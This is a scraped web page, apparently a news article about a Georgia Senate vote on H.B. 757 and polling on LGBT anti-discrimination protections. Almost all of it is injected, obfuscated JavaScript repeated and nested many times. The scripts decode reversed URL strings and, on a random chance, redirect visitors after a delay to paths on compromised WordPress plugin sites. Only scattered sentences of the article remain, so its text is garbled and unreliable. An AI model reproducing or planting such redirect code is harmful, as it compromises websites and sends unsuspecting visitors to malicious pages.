$mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to religious extremists in an effort <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to win votes in the upcoming primary elections.”</p>
<p>The Senate’s vote on H.B. 757 comes one day after new, nonpartisan polling from Public Religion Research Institute found that a majority of Georgians support protecting LGBT people from discrimination in employment, housing and access <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 